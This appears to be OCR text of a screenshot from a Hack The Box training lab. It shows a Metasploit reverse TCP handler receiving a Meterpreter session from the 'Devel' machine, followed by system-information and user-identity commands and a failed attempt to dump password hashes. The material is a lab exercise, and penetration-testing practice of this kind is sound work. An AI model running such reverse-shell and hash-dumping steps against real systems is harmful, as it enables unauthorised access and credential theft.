 Mozilla Firefox
Hack The Box :: Machines
10.10.10.5/ex.aspx
Creating Metasploit Paylo
10.10.10.5/ex.aspx
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB
root@kali: ~/Desktop
Firefox ESR
Edit View Search Terminal Tabs Help
root@kali: ~/Downloads
root@kali: ~/Desktop
root@kali: ~/Desktop
msf5 exploit(multi/handler) > set LHOST 10.10.14.18
LHOST => 10.10.14.18
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.14.18:4444
[*] Sending stage (179779 bytes) to 10.10.10.5
[*] Meterpreter session 1 opened (10.10.14.18:4444 -> 10.10.10.5:49157) at 2020-08-27 14:19:3
-0400
meterpreter > sysinfo
Computer : DEVEL
OS : Windows 7 (Build 7600).
Architecture : x86
System Language : el_GR
Domain : HTB
Logged On Users : 0
Meterpreter : x86/windows
meterpreter > getuid
Server username: IIS APPPOOL\Web
meterpreter > hashdump
[-] priv_passwd_get_sam_hashes: Operation failed: The parameter is incorrect.
meterpreter >